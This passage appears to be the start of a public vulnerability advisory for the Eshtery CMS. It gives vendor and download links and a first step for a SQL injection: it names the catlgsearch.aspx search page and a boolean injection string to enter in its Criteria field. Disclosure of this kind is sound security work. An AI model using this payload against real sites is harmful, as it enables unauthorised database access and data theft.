
  Vendor	   :  http://eshtery.she7ata.com/projects/eshtery/

  Demo  	   :  http://eshtery.she7ata.com/projects/eshtery/

  Download Links   :  http://sourceforge.net/projects/eshtery/

Description :

==================================
1) SQL Injection

  for successful injection in this cms you have to pass two steps.

   Step 1:

   ----------------------------------------------------------------------------------------

          Go to this path:

                 http://Example.com/catlgsearch.aspx

          and enter this value in Criteria field:

                 %') and 1=1 AND (Item.iname LIKE '%
